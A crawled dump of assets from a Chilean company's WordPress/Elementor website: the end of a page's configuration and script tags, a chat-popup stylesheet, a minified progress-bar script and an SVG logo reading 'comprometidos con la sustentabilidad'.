grande","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.32.4","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"container":true,"theme_builder_v2":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true,"mega-menu":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/www.hidronor.cl\/hidronor\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.hidronor.cl\/hidronor\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.hidronor.cl\/hidronor\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"c5db8de471"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":4702,"title":"Claves%20para%20fomentar%20la%20cultura%20de%20seguridad%20organizacional%20-%20Hidronor","excerpt":"","featuredImage":"https:\/\/www.hidronor.cl\/hidronor\/wp-content\/uploads\/2018\/06\/Captura-de-pantalla-2018-06-18-a-las-10.35.33.jpg"}};
</script>
<script src="https://www.hidronor.cl/hidronor/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.32.4" id="elementor-frontend-js"></script>
<script src="https://www.hidronor.cl/hidronor/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.32.2" id="e-sticky-js"></script>
<script src="https://www.hidronor.cl/hidronor/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://www.hidronor.cl/hidronor/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.32.2" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://www.hidronor.cl/hidronor/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://www.hidronor.cl/hidronor/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.hidronor.cl\/hidronor\/wp-admin\/admin-ajax.php","nonce":"25c6bdef1f","urls":{"assets":"https:\/\/www.hidronor.cl\/hidronor\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.hidronor.cl\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"es_ES","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.hidronor.cl\/hidronor\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://www.hidronor.cl/hidronor/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.32.2" id="elementor-pro-frontend-js"></script>
<script src="https://www.hidronor.cl/hidronor/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.32.2" id="pro-elements-handlers-js"></script>
<script id="anwp-pg-scripts-js-extra">
var anwpPostGridElementorData = {"ajax_url":"https:\/\/www.hidronor.cl\/hidronor\/wp-admin\/admin-ajax.php","public_nonce":"b8034aef97","premium_active":"","loader":"https:\/\/www.hidronor.cl\/hidronor\/wp-includes\/js\/tinymce\/skins\/lightgray\/img\/loader.gif"};
</script>
<script src="https://www.hidronor.cl/hidronor/wp-content/plugins/anwp-post-grid-for-elementor/public/js/plugin.min.js?ver=1.3.3" id="anwp-pg-scripts-js"></script>
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" style="position:absolute;left: -100%;" height="0" width="0"><symbol id="icon-anwp-pg-calendar" viewBox="0 0 14 16"><path fill-rule="evenodd" d="M13 2h-1v1.5c0 .28-.22.5-.5.5h-2c-.28 0-.5-.22-.5-.5V2H6v1.5c0 .28-.22.5-.5.5h-2c-.28 0-.5-.22-.5-.5V2H2c-.55 0-1 .45-1 1v11c0 .55.45 1 1 1h11c.55 0 1-.45 1-1V3c0-.55-.45-1-1-1zm0 12H2V5h11v9zM5 3H4V1h1v2zm6 0h-1V1h1v2zM6 7H5V6h1v1zm2 0H7V6h1v1zm2 0H9V6h1v1zm2 0h-1V6h1v1zM4 9H3V8h1v1zm2 0H5V8h1v1zm2 0H7V8h1v1zm2 0H9V8h1v1zm2 0h-1V8h1v1zm-8 2H3v-1h1v1zm2 0H5v-1h1v1zm2 0H7v-1h1v1zm2 0H9v-1h1v1zm2 0h-1v-1h1v1zm-8 2H3v-1h1v1zm2 0H5v-1h1v1zm2 0H7v-1h1v1zm2 0H9v-1h1v1z"/></symbol><symbol id="icon-anwp-pg-chevron-left" viewBox="0 0 24 24"><path d="M15 18l-6-6 6-6"/></symbol><symbol id="icon-anwp-pg-chevron-right" viewBox="0 0 24 24"><path d="M9 18l6-6-6-6"/></symbol><symbol id="icon-anwp-pg-clock" viewBox="0 0 14 16"><path fill-rule="evenodd" d="M8 8h3v2H7c-.55 0-1-.45-1-1V4h2v4zM7 2.3c3.14 0 5.7 2.56 5.7 5.7s-2.56 5.7-5.7 5.7A5.71 5.71 0 011.3 8c0-3.14 2.56-5.7 5.7-5.7zM7 1C3.14 1 0 4.14 0 8s3.14 7 7 7 7-3.14 7-7-3.14-7-7-7z"/></symbol><symbol id="icon-anwp-pg-comment-discussion" viewBox="0 0 16 16"><path fill-rule="evenodd" d="M15 1H6c-.55 0-1 .45-1 1v2H1c-.55 0-1 .45-1 1v6c0 .55.45 1 1 1h1v3l3-3h4c.55 0 1-.45 1-1V9h1l3 3V9h1c.55 0 1-.45 1-1V2c0-.55-.45-1-1-1zM9 11H4.5L3 12.5V11H1V5h4v3c0 .55.45 1 1 1h3v2zm6-3h-2v1.5L11.5 8H6V2h9v6z"/></symbol><symbol id="icon-anwp-pg-device-camera" viewBox="0 0 16 16"><path fill-rule="evenodd" d="M15 3H7c0-.55-.45-1-1-1H2c-.55 0-1 .45-1 1-.55 0-1 .45-1 1v9c0 .55.45 1 1 1h14c.55 0 1-.45 1-1V4c0-.55-.45-1-1-1zM6 5H2V4h4v1zm4.5 7C8.56 12 7 10.44 7 8.5S8.56 5 10.5 5 14 6.56 14 8.5 12.44 12 10.5 12zM13 8.5c0 1.38-1.13 2.5-2.5 2.5S8 9.87 8 8.5 9.13 6 10.5 6 13 7.13 13 8.5z"/></symbol><symbol id="icon-anwp-pg-eye" viewBox="0 0 16 16"><path fill-rule="evenodd" d="M8.06 2C3 2 0 8 0 8s3 6 8.06 6C13 14 16 8 16 8s-3-6-7.94-6zM8 12c-2.2 0-4-1.78-4-4 0-2.2 1.8-4 4-4 2.22 0 4 1.8 4 4 0 2.22-1.78 4-4 4zm2-4c0 1.11-.89 2-2 2-1.11 0-2-.89-2-2 0-1.11.89-2 2-2 1.11 0 2 .89 2 2z"/></symbol><symbol id="icon-anwp-pg-pencil" viewBox="0 0 24 24"><path fill-rule="evenodd" d="M17.263 2.177a1.75 1.75 0 012.474 0l2.586 2.586a1.75 1.75 0 010 2.474L19.53 10.03l-.012.013L8.69 20.378a1.75 1.75 0 01-.699.409l-5.523 1.68a.75.75 0 01-.935-.935l1.673-5.5a1.75 1.75 0 01.466-.756L14.476 4.963l2.787-2.786zm-2.275 4.371l-10.28 9.813a.25.25 0 00-.067.108l-1.264 4.154 4.177-1.271a.25.25 0 00.1-.059l10.273-9.806-2.94-2.939zM19 8.44l2.263-2.262a.25.25 0 000-.354l-2.586-2.586a.25.25 0 00-.354 0L16.061 5.5 19 8.44z"/></symbol><symbol id="icon-anwp-pg-person" viewBox="0 0 24 24"><path fill-rule="evenodd" d="M12 2.5a5.5 5.5 0 00-3.096 10.047 9.005 9.005 0 00-5.9 8.18.75.75 0 001.5.045 7.5 7.5 0 0114.993 0 .75.75 0 101.499-.044 9.005 9.005 0 00-5.9-8.181A5.5 5.5 0 0012 2.5zM8 8a4 4 0 118 0 4 4 0 01-8 0z"/></symbol><symbol id="icon-anwp-pg-play" viewBox="0 0 14 16"><path fill-rule="evenodd" d="M14 8A7 7 0 110 8a7 7 0 0114 0zm-8.223 3.482l4.599-3.066a.5.5 0 000-.832L5.777 4.518A.5.5 0 005 4.934v6.132a.5.5 0 00.777.416z"/></symbol><symbol id="icon-anwp-pg-tag" viewBox="0 0 14 16"><path fill-rule="evenodd" d="M7.685 1.72a2.49 2.49 0 00-1.76-.726H3.48A2.5 2.5 0 00.994 3.48v2.456c0 .656.269 1.292.726 1.76l6.024 6.024a.99.99 0 001.402 0l4.563-4.563a.99.99 0 000-1.402L7.685 1.72zM2.366 7.048a1.54 1.54 0 01-.467-1.123V3.48c0-.874.716-1.58 1.58-1.58h2.456c.418 0 .825.159 1.123.467l6.104 6.094-4.702 4.702-6.094-6.114zm.626-4.066h1.989v1.989H2.982V2.982h.01z"/></symbol><symbol id="icon-anwp-pg-trash" viewBox="0 0 24 24"><path fill-rule="evenodd" d="M16 1.75V3h5.25a.75.75 0 010 1.5H2.75a.75.75 0 010-1.5H8V1.75C8 .784 8.784 0 9.75 0h4.5C15.216 0 16 .784 16 1.75zm-6.5 0a.25.25 0 01.25-.25h4.5a.25.25 0 01.25.25V3h-5V1.75z"/><path d="M4.997 6.178a.75.75 0 10-1.493.144L4.916 20.92a1.75 1.75 0 001.742 1.58h10.684a1.75 1.75 0 001.742-1.581l1.413-14.597a.75.75 0 00-1.494-.144l-1.412 14.596a.25.25 0 01-.249.226H6.658a.25.25 0 01-.249-.226L4.997 6.178z"/><path d="M9.206 7.501a.75.75 0 01.793.705l.5 8.5A.75.75 0 119 16.794l-.5-8.5a.75.75 0 01.705-.793zm6.293.793A.75.75 0 1014 8.206l-.5 8.5a.75.75 0 001.498.088l.5-8.5z"/></symbol></svg>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.hidronor.cl/hidronor/wp-content/plugins/alodeskbox/alodeskbox.css?ver=6.8.3
body_size: 2230
content:
* {box-sizing: border-box;}

/* Button used to open the chat form - fixed at the bottom of the page */
.open-button {
  background-color: #555;
  color: white;
  padding: 16px 20px;
  border: none;
  cursor: pointer;
  opacity: 0.8;
  position: fixed;
  bottom: 23px;
  right: 28px;
  width: 200px;
  z-index: 998;
}

/* The popup chat - hidden by default */
.chat-popup {
  display: none;
  position: fixed;
  bottom: 0;
  right: 15px;
  z-index: 999;
  background-color: #203a68;
  border-radius: 15px;
  width: 350px;
}

/* Add styles to the form container */
.form-container {
  max-width: 400px;
  padding: 10px;
  color: white;
  font-size: medium;
  font-weight: 600;
  padding: 10px 50px;
}

/* Full-width textarea */
.form-container textarea {
  width: 100%;
  padding: 15px;
  margin: 5px 0 22px 0;
  border: none;
  background: #f1f1f1;
  resize: none;
  min-height: 200px;
}

/* When the textarea gets focus, do something */
.form-container textarea:focus {
  background-color: #ddd;
  outline: none;
}

/* Set a style for the submit/send button */
.form-container .btn {
  background-color: #1755c1;
  color: white;
  padding: 10px 20px;
  border: none;
  cursor: pointer;
  width: 100%;
  margin-bottom:10px;
  opacity: 0.8;
  border-radius: 10px;
  font-weight: 600;
}

/* Add a red background color to the cancel button */
.form-container .cancel {
  background-color: red;
}

/* Add some hover effects to buttons */
.form-container .btn:hover, .open-button:hover {
  opacity: 1;
}

.form-container a {
    text-decoration: none;
}

.form-container a:hover {
    color: #5481cf;
}

.alodeskbox_input {
    width: 100%;
    display: block;
    height: 30px;
    border-radius: 6px;
    border: 0;
    margin: 5px 5px 5px 0;
    padding: 10px;
}

.alodeskbox_ul {
    list-style-type: none; /* Remove bullets */
    padding: 0; /* Remove padding */
    margin: 0; /* Remove margins */
  }

.alodeskbox_hr {
    opacity: 0.5;
    width: 75%;
}

.alodeskbox_blue {
    color: #5481cf;
}

.alodeskbox_close {
    margin:10px;
    background-color: Transparent;
    background-repeat:no-repeat;
    border: none;
    cursor:pointer;
    overflow: hidden;
    outline:none;
}

input[type="text"].alodeskbox_input:focus {
    outline: none;
    background-color: lightgray;
  }
.alodesk-error{
  border: 2px solid red !important;
}

--- FILE ---
content_type: application/javascript
request_url: https://www.hidronor.cl/hidronor/wp-content/plugins/elementor/assets/js/progress.0ea083b809812c0e3aa1.bundle.min.js
body_size: 649
content:
/*! elementor - v3.32.0 - 05-10-2025 */
"use strict";(self.webpackChunkelementorFrontend=self.webpackChunkelementorFrontend||[]).push([[234],{9754:(e,r,s)=>{Object.defineProperty(r,"__esModule",{value:!0}),r.default=void 0,s(4846),s(6211),s(9655);class Progress extends elementorModules.frontend.handlers.Base{getDefaultSettings(){return{selectors:{progressNumber:".elementor-progress-bar"}}}getDefaultElements(){const e=this.getSettings("selectors");return{$progressNumber:this.$element.find(e.progressNumber)}}onInit(){super.onInit();this.createObserver().observe(this.elements.$progressNumber[0])}createObserver(){return new IntersectionObserver(e=>{e.forEach(e=>{if(e.isIntersecting){const e=this.elements.$progressNumber;e.css("width",e.data("max")+"%")}})},{root:null,threshold:0,rootMargin:"0px"})}}r.default=Progress}}]);

--- FILE ---
content_type: image/svg+xml
request_url: https://www.hidronor.cl/hidronor/wp-content/uploads/2020/11/comprometidos-con-la-sustentabilidad.svg
body_size: 17900
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Capa_1" x="0px" y="0px" viewBox="0 0 332.3 69.2" style="enable-background:new 0 0 332.3 69.2;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#00852A;}
</style>
<path class="st0" d="M22.8,58.4c-0.9,0.5-2,0.8-3.3,0.8c-1,0-2-0.2-2.8-0.6c-0.9-0.4-1.6-0.9-2.2-1.5c-0.6-0.6-1.1-1.4-1.5-2.3  c-0.4-0.9-0.5-1.8-0.5-2.8c0-1,0.2-1.9,0.5-2.8c0.4-0.9,0.8-1.6,1.5-2.3c0.6-0.7,1.4-1.2,2.2-1.6c0.9-0.4,1.8-0.6,2.8-0.6  c0.7,0,1.3,0.1,1.8,0.2c0.5,0.1,1,0.3,1.5,0.5c0.4,0.2,0.9,0.5,1.2,0.8c0.4,0.3,0.7,0.6,1,1l-1.4,1.4c-0.6-0.6-1.2-1.1-1.8-1.5  c-0.6-0.4-1.4-0.6-2.4-0.6c-0.7,0-1.3,0.1-1.9,0.4c-0.6,0.3-1.1,0.7-1.6,1.1s-0.8,1.1-1,1.7c-0.2,0.6-0.4,1.3-0.4,2.1  c0,0.7,0.1,1.4,0.4,2.1c0.3,0.7,0.6,1.2,1.1,1.7c0.5,0.5,1,0.9,1.6,1.1c0.6,0.3,1.3,0.4,2,0.4c0.9,0,1.7-0.2,2.4-0.6  c0.7-0.4,1.3-0.9,1.9-1.5l1.3,1.2C24.5,57.2,23.7,57.9,22.8,58.4"></path>
<path class="st0" d="M41.1,54.7c-0.4,0.9-0.9,1.6-1.5,2.3c-0.6,0.7-1.4,1.2-2.3,1.6c-0.9,0.4-1.9,0.6-2.9,0.6c-1,0-2-0.2-2.9-0.6  c-0.9-0.4-1.6-0.9-2.3-1.5c-0.6-0.6-1.1-1.4-1.5-2.3c-0.4-0.9-0.5-1.8-0.5-2.8c0-1,0.2-1.9,0.5-2.8c0.4-0.9,0.9-1.6,1.5-2.3  c0.6-0.7,1.4-1.2,2.3-1.6c0.9-0.4,1.8-0.6,2.9-0.6c1,0,2,0.2,2.9,0.6c0.9,0.4,1.6,0.9,2.3,1.5c0.6,0.6,1.1,1.4,1.5,2.3  c0.4,0.9,0.5,1.8,0.5,2.8C41.7,52.9,41.5,53.8,41.1,54.7 M39.2,49.8c-0.3-0.7-0.6-1.2-1.1-1.7c-0.5-0.5-1-0.9-1.6-1.2  c-0.6-0.3-1.3-0.4-2-0.4c-0.7,0-1.4,0.1-2.1,0.4c-0.6,0.3-1.2,0.7-1.6,1.1c-0.4,0.5-0.8,1.1-1,1.7c-0.2,0.6-0.4,1.3-0.4,2.1  c0,0.7,0.1,1.4,0.4,2.1c0.3,0.7,0.6,1.2,1.1,1.7c0.5,0.5,1,0.9,1.6,1.1c0.6,0.3,1.3,0.4,2,0.4c0.7,0,1.4-0.1,2.1-0.4  c0.6-0.3,1.2-0.7,1.6-1.1c0.4-0.5,0.8-1,1-1.7c0.2-0.6,0.4-1.3,0.4-2.1C39.6,51.2,39.4,50.5,39.2,49.8"></path>
<path class="st0" d="M47.4,58.8h-2.1V45h2.1v2.4c0.5-0.7,1.1-1.4,1.8-1.9c0.7-0.5,1.7-0.8,2.9-0.8c0.8,0,1.6,0.1,2.2,0.4  c0.6,0.3,1.2,0.6,1.7,1.1c0.5,0.5,0.8,1.1,1,1.7c0.2,0.7,0.4,1.4,0.4,2.2v8.6h-2.1v-8.1c0-1.3-0.3-2.3-1-3c-0.7-0.7-1.6-1.1-2.8-1.1  c-0.6,0-1.1,0.1-1.6,0.3c-0.5,0.2-0.9,0.5-1.3,0.9c-0.4,0.4-0.7,0.8-0.9,1.4c-0.2,0.5-0.3,1.1-0.3,1.8V58.8z"></path>
<rect x="70" y="39.3" class="st0" width="2.1" height="19.5"></rect>
<path class="st0" d="M79.6,46.9c-0.7,0.2-1.3,0.4-2,0.7L77,46c0.8-0.4,1.5-0.6,2.3-0.8c0.8-0.2,1.7-0.3,2.7-0.3  c1.9,0,3.3,0.5,4.3,1.4c1,0.9,1.5,2.3,1.5,4.1v8.4h-2v-2.1c-0.5,0.6-1.1,1.2-1.9,1.7c-0.8,0.5-1.8,0.7-3.1,0.7  c-0.6,0-1.3-0.1-1.9-0.3c-0.6-0.2-1.2-0.4-1.7-0.8c-0.5-0.4-0.9-0.8-1.2-1.3c-0.3-0.5-0.4-1.2-0.4-1.9c0-0.7,0.1-1.4,0.4-1.9  c0.3-0.6,0.7-1,1.2-1.4c0.5-0.4,1.1-0.7,1.9-0.9c0.7-0.2,1.5-0.3,2.4-0.3c0.9,0,1.7,0.1,2.3,0.2c0.7,0.1,1.3,0.3,1.9,0.4v-0.5  c0-1.2-0.4-2.2-1.1-2.8c-0.7-0.6-1.7-0.9-3-0.9C81,46.6,80.2,46.7,79.6,46.9 M78.9,52.6c-0.7,0.5-1,1.2-1,2.1c0,0.4,0.1,0.8,0.3,1.2  c0.2,0.3,0.4,0.6,0.8,0.9c0.3,0.2,0.7,0.4,1.1,0.5c0.4,0.1,0.9,0.2,1.3,0.2c0.6,0,1.2-0.1,1.8-0.3c0.6-0.2,1-0.4,1.5-0.8  c0.4-0.3,0.7-0.7,1-1.2c0.2-0.5,0.4-1,0.4-1.5v-1.3c-0.5-0.1-1.1-0.3-1.8-0.4c-0.7-0.1-1.4-0.2-2.3-0.2  C80.6,51.8,79.6,52.1,78.9,52.6"></path>
<path class="st0" d="M109.3,56.7c-0.3,0.5-0.6,0.9-1,1.3c-0.4,0.4-1,0.6-1.5,0.8c-0.6,0.2-1.2,0.3-1.9,0.3c-1,0-2-0.2-3-0.5  c-1-0.4-1.9-0.9-2.7-1.5l1-1.5c0.7,0.6,1.5,1,2.3,1.3c0.8,0.3,1.6,0.5,2.4,0.5c0.8,0,1.5-0.2,2.1-0.6c0.5-0.4,0.8-0.9,0.8-1.6v-0.1  c0-0.3-0.1-0.6-0.3-0.9c-0.2-0.2-0.4-0.5-0.8-0.7c-0.3-0.2-0.7-0.3-1.1-0.5c-0.4-0.1-0.8-0.3-1.3-0.4c-0.5-0.2-1.1-0.3-1.6-0.5  c-0.5-0.2-1-0.4-1.5-0.7c-0.4-0.3-0.8-0.6-1.1-1.1c-0.3-0.4-0.4-1-0.4-1.6v-0.1c0-0.6,0.1-1.1,0.3-1.6c0.2-0.5,0.6-0.9,1-1.3  c0.4-0.3,0.9-0.6,1.5-0.8c0.6-0.2,1.2-0.3,1.9-0.3c0.9,0,1.7,0.1,2.6,0.4c0.9,0.3,1.7,0.6,2.4,1.1l-0.9,1.5c-0.6-0.4-1.3-0.7-2-1  c-0.7-0.2-1.4-0.4-2.1-0.4c-0.8,0-1.5,0.2-1.9,0.6c-0.5,0.4-0.7,0.9-0.7,1.4v0.1c0,0.3,0.1,0.6,0.3,0.8c0.2,0.2,0.5,0.5,0.8,0.6  c0.3,0.2,0.7,0.3,1.1,0.5c0.4,0.1,0.9,0.3,1.3,0.4c0.5,0.2,1.1,0.3,1.6,0.5c0.5,0.2,1,0.4,1.4,0.7c0.4,0.3,0.8,0.7,1,1.1  c0.3,0.4,0.4,1,0.4,1.6v0.1C109.7,55.6,109.6,56.2,109.3,56.7"></path>
<path class="st0" d="M123.3,45h2v13.8h-2v-2.4c-0.5,0.7-1.1,1.4-1.8,1.9c-0.7,0.5-1.7,0.8-2.9,0.8c-0.8,0-1.6-0.1-2.2-0.4  c-0.6-0.3-1.2-0.6-1.7-1.1c-0.5-0.5-0.8-1.1-1-1.7c-0.2-0.7-0.4-1.4-0.4-2.2V45h2.1v8.1c0,1.3,0.3,2.3,1,3c0.7,0.7,1.6,1.1,2.8,1.1  c0.6,0,1.1-0.1,1.6-0.3c0.5-0.2,0.9-0.5,1.3-0.9c0.4-0.4,0.7-0.8,0.9-1.4c0.2-0.5,0.3-1.1,0.3-1.8V45z"></path>
<path class="st0" d="M139,56.7c-0.3,0.5-0.6,0.9-1,1.3c-0.4,0.4-1,0.6-1.5,0.8c-0.6,0.2-1.2,0.3-1.9,0.3c-1,0-2-0.2-3-0.5  c-1-0.4-1.9-0.9-2.7-1.5l1-1.5c0.7,0.6,1.5,1,2.3,1.3c0.8,0.3,1.6,0.5,2.4,0.5c0.8,0,1.5-0.2,2.1-0.6c0.5-0.4,0.8-0.9,0.8-1.6v-0.1  c0-0.3-0.1-0.6-0.3-0.9c-0.2-0.2-0.4-0.5-0.8-0.7c-0.3-0.2-0.7-0.3-1.1-0.5c-0.4-0.1-0.8-0.3-1.3-0.4c-0.5-0.2-1.1-0.3-1.6-0.5  c-0.5-0.2-1-0.4-1.5-0.7c-0.4-0.3-0.8-0.6-1.1-1.1c-0.3-0.4-0.4-1-0.4-1.6v-0.1c0-0.6,0.1-1.1,0.3-1.6c0.2-0.5,0.6-0.9,1-1.3  c0.4-0.3,0.9-0.6,1.5-0.8c0.6-0.2,1.2-0.3,1.9-0.3c0.9,0,1.7,0.1,2.6,0.4c0.9,0.3,1.7,0.6,2.4,1.1l-0.9,1.5c-0.6-0.4-1.3-0.7-2-1  c-0.7-0.2-1.4-0.4-2.1-0.4c-0.8,0-1.5,0.2-1.9,0.6c-0.5,0.4-0.7,0.9-0.7,1.4v0.1c0,0.3,0.1,0.6,0.3,0.8c0.2,0.2,0.5,0.5,0.8,0.6  c0.3,0.2,0.7,0.3,1.1,0.5c0.4,0.1,0.9,0.3,1.3,0.4c0.5,0.2,1.1,0.3,1.6,0.5c0.5,0.2,1,0.4,1.4,0.7c0.4,0.3,0.8,0.7,1,1.1  c0.3,0.4,0.4,1,0.4,1.6v0.1C139.4,55.6,139.3,56.2,139,56.7"></path>
<path class="st0" d="M145.7,54.9c0,0.9,0.2,1.4,0.6,1.8c0.4,0.3,1,0.5,1.7,0.5c0.4,0,0.7,0,1-0.1s0.6-0.2,1-0.4v1.8  c-0.4,0.2-0.7,0.3-1.1,0.4c-0.4,0.1-0.9,0.1-1.3,0.1c-0.6,0-1.1-0.1-1.5-0.2c-0.5-0.1-0.9-0.4-1.2-0.7c-0.3-0.3-0.6-0.7-0.8-1.2  c-0.2-0.5-0.3-1.1-0.3-1.8v-8.3h-1.9V45h1.9v-4.2h2.1V45h4.4v1.8h-4.4V54.9z"></path>
<path class="st0" d="M155.1,54.7c0.3,0.6,0.6,1.1,1.1,1.5c0.4,0.4,0.9,0.7,1.5,0.9c0.6,0.2,1.1,0.3,1.7,0.3c1,0,1.8-0.2,2.5-0.5  c0.7-0.4,1.3-0.8,1.9-1.4l1.3,1.1c-0.7,0.8-1.5,1.4-2.4,1.9c-0.9,0.5-2,0.7-3.3,0.7c-0.9,0-1.8-0.2-2.7-0.5  c-0.8-0.3-1.6-0.8-2.2-1.5c-0.6-0.6-1.1-1.4-1.5-2.3c-0.4-0.9-0.6-1.9-0.6-2.9c0-1,0.2-1.9,0.5-2.8c0.3-0.9,0.8-1.6,1.4-2.3  c0.6-0.6,1.3-1.2,2.1-1.5c0.8-0.4,1.7-0.6,2.7-0.6c1,0,1.9,0.2,2.7,0.6s1.5,0.9,2,1.6c0.6,0.7,1,1.4,1.3,2.3  c0.3,0.9,0.4,1.8,0.4,2.9v0.3c0,0.1,0,0.2,0,0.3h-10.9C154.7,53.4,154.9,54.1,155.1,54.7 M163.4,51.2c-0.1-0.6-0.2-1.2-0.4-1.8  c-0.2-0.6-0.5-1.1-0.8-1.5c-0.4-0.4-0.8-0.8-1.3-1c-0.5-0.3-1.1-0.4-1.8-0.4c-0.6,0-1.2,0.1-1.7,0.4c-0.5,0.2-1,0.6-1.4,1  c-0.4,0.4-0.7,0.9-1,1.5c-0.2,0.6-0.4,1.2-0.5,1.9H163.4z"></path>
<path class="st0" d="M171.2,58.8h-2.1V45h2.1v2.4c0.5-0.7,1.1-1.4,1.8-1.9c0.7-0.5,1.7-0.8,2.9-0.8c0.8,0,1.6,0.1,2.2,0.4  c0.6,0.3,1.2,0.6,1.7,1.1c0.5,0.5,0.8,1.1,1,1.7c0.2,0.7,0.4,1.4,0.4,2.2v8.6h-2.1v-8.1c0-1.3-0.3-2.3-1-3c-0.7-0.7-1.6-1.1-2.8-1.1  c-0.6,0-1.1,0.1-1.6,0.3c-0.5,0.2-0.9,0.5-1.3,0.9c-0.4,0.4-0.7,0.8-0.9,1.4c-0.2,0.5-0.3,1.1-0.3,1.8V58.8z"></path>
<path class="st0" d="M188.3,54.9c0,0.9,0.2,1.4,0.6,1.8c0.4,0.3,1,0.5,1.7,0.5c0.4,0,0.7,0,1-0.1c0.3-0.1,0.6-0.2,1-0.4v1.8  c-0.4,0.2-0.7,0.3-1.1,0.4c-0.4,0.1-0.8,0.1-1.3,0.1c-0.6,0-1.1-0.1-1.5-0.2c-0.5-0.1-0.9-0.4-1.2-0.7c-0.3-0.3-0.6-0.7-0.8-1.2  c-0.2-0.5-0.3-1.1-0.3-1.8v-8.3h-1.9V45h1.9v-4.2h2.1V45h4.4v1.8h-4.4V54.9z"></path>
<path class="st0" d="M199.1,46.9c-0.7,0.2-1.3,0.4-2,0.7l-0.6-1.7c0.8-0.4,1.5-0.6,2.3-0.8c0.8-0.2,1.7-0.3,2.7-0.3  c1.9,0,3.3,0.5,4.3,1.4c1,0.9,1.5,2.3,1.5,4.1v8.4h-2v-2.1c-0.5,0.6-1.1,1.2-1.9,1.7c-0.8,0.5-1.8,0.7-3.1,0.7  c-0.6,0-1.3-0.1-1.9-0.3c-0.6-0.2-1.2-0.4-1.7-0.8c-0.5-0.4-0.9-0.8-1.2-1.3c-0.3-0.5-0.4-1.2-0.4-1.9c0-0.7,0.1-1.4,0.4-1.9  c0.3-0.6,0.7-1,1.2-1.4c0.5-0.4,1.1-0.7,1.9-0.9c0.7-0.2,1.5-0.3,2.4-0.3c0.9,0,1.7,0.1,2.3,0.2c0.7,0.1,1.3,0.3,1.9,0.4v-0.5  c0-1.2-0.4-2.2-1.1-2.8c-0.7-0.6-1.7-0.9-3-0.9C200.5,46.6,199.8,46.7,199.1,46.9 M198.4,52.6c-0.7,0.5-1,1.2-1,2.1  c0,0.4,0.1,0.8,0.3,1.2c0.2,0.3,0.4,0.6,0.8,0.9c0.3,0.2,0.7,0.4,1.1,0.5c0.4,0.1,0.9,0.2,1.3,0.2c0.6,0,1.2-0.1,1.8-0.3  c0.6-0.2,1-0.4,1.5-0.8c0.4-0.3,0.7-0.7,1-1.2c0.2-0.5,0.4-1,0.4-1.5v-1.3c-0.5-0.1-1.1-0.3-1.8-0.4c-0.7-0.1-1.4-0.2-2.3-0.2  C200.1,51.8,199.1,52.1,198.4,52.6"></path>
